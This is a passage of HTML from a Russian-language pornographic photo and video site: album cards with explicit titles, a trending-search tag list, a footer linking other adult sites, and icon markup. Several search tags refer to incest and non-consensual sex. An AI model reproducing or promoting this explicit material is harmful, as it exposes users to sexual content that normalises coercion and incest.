						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/953/" title="Каталог SCORE 2021 Зима | Catalog SCORE 2021 Winter">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/953/preview.jpg" alt="Каталог SCORE 2021 Зима | Catalog SCORE 2021 Winter" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="953" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="953" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>65</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Каталог SCORE 2021 Зима | Catalog SCORE 2021 Winter</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.3K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/952/" title="Домашнее порно фото: Сексвайф в сауне">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/952/preview.jpg" alt="Домашнее порно фото: Сексвайф в сауне" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="952" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="952" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>15</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашнее порно фото: Сексвайф в сауне</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.5K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/945/" title="Score Special # 324, Holiday 2017, 50Plus MILFS">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/945/preview.jpg" alt="Score Special # 324, Holiday 2017, 50Plus MILFS" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="945" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="945" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>100</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Score Special # 324, Holiday 2017, 50Plus MILFS</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>12K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/936/" title="Алёна из Санкт-Петербурга">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/936/preview.jpg" alt="Алёна из Санкт-Петербурга" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="936" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="936" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>150</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Алёна из Санкт-Петербурга</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>34K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/942/" title="Похотливая шлюшка нуждается в сексе">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/942/preview.jpg" alt="Похотливая шлюшка нуждается в сексе" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="942" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="942" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>77</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Похотливая шлюшка нуждается в сексе</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>20K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/926/" title="Красотка с аппетитными формами и завязанными глазами">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/926/preview.jpg" alt="Красотка с аппетитными формами и завязанными глазами" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="926" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="926" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>10</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Красотка с аппетитными формами и завязанными глазами</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/912/" title="Любительское порно фото привлекательной милфы Елены">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/912/preview.jpg" alt="Любительское порно фото привлекательной милфы Елены" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="912" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="912" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>10</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Любительское порно фото привлекательной милфы Елены</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.3K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/908/" title="Студентка любит себя показывать">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/908/preview.jpg" alt="Студентка любит себя показывать" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="908" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="908" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>54</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Студентка любит себя показывать</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>27K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div>
								<div class="pagination-list" id="list_albums_common_albums_list_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:2">2</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:3">3</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:4">4</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:5">5</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:6">6</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:7">7</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:8">8</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:9">9</a></li>
                      
                      <li class="item dots"><a href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-parameters="by:post_date;sort_by:post_date;from:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	  </section>

  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/плачет-она/">
                    плачет она
                </a>
                            <a class="tag" href="/search/private-video-magazine-threesome-in-the-anal-park/">
                    private video magazine threesome in the anal park
                </a>
                            <a class="tag" href="/search/сын-делает-фото-смамой-голлой/">
                    сын делает фото смамой голлой
                </a>
                            <a class="tag" href="/search/вечеринка./">
                    вечеринка.
                </a>
                            <a class="tag" href="/search/kink-с-переводом/">
                    kink с переводом
                </a>
                            <a class="tag" href="/search/the-lust-boat/">
                    the lust boat
                </a>
                            <a class="tag" href="/search/целку-доктор/">
                    целку доктор
                </a>
                            <a class="tag" href="/search/обмен-женами-с-русским-переводом/">
                    обмен женами с русским переводом
                </a>
                            <a class="tag" href="/search/поймали-и-выебли/">
                    поймали и выебли
                </a>
                            <a class="tag" href="/search/фильмы-измена-русский-перевод/">
                    фильмы измена русский перевод
                </a>
                            <a class="tag" href="/search/getting-tattoo/">
                    getting tattoo
                </a>
                            <a class="tag" href="/search/екатерина-шмит/">
                    екатерина шмит
                </a>
                    </div>
    </div>
</div>

<div class="section">
  	<div class="container">
					
			</div>
</div>


    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4751.2 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3333 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2025 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1764195663"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1764195663"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1764195663"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
